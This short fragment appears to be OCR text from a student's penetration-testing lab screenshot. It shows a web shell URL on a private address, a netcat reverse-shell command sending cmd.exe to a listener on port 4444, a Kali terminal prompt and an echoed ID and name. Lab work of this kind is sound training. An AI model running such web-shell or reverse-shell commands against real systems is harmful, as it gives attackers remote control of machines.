 192.168.2.4:61240/webshell.asp?cmd=n
nc -e cmd.exe 192.168.1.35 4444
Run
\\CALDERA\IUSR192.168.2.4
The server's port:
61240
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ echo '16154605 Hayden Bruinsma's